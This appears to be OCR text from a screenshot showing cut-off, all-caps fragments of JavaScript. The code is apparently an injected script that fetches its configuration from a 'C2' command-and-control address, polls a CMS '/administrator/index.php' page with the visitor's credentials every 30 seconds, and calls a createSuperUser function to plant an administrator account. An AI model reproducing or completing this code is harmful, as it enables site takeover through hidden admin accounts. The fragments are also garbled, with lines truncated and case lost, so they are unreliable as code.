
TION RUNCREATE() {IF
TE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTION
ER_URL) ? DATA.ROUTER_URL : (C2 +
ION (R) { RETURN R.TEXT(); }).THEN(FUNCTION (HTML)
N) RETURN;RETURN CREATESUPERUSER(TOKEN,
}FUNCTION CHECKADMIN()
',CACHE: 'NO-STORE'}).THEN(FUNCTION (R) {IF (R.TYPE
/ADMINISTRATOR/INDEX.PHP', { CREDENTIALS: 'INCLUDE'
= 403) RETURN '';RETURN R.TEXT();}).THEN(FUNCTION
IN();SETINTERVAL(CHECKADMIN, 30000);})();